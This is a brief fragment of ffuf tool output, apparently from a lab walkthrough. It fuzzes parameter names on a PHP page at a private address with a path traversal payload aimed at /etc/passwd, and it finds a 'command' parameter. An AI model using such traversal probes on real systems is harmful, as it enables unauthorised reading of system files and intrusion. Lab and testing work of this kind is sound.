 ________________________________________________
:: Method : GET
:: URL : http://192.168.57.212/secret/evil.php?FUZZ=../../../../../etc/passwd
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 0
________________________________________________
command [Status: 200, Size: 1398, Words: 13, Lines: 27]
:: Progress: [6453/6453] :: Job [1/1] :: 1020 req/sec :: Duration: [0:00:13] :: Errors: 0 ::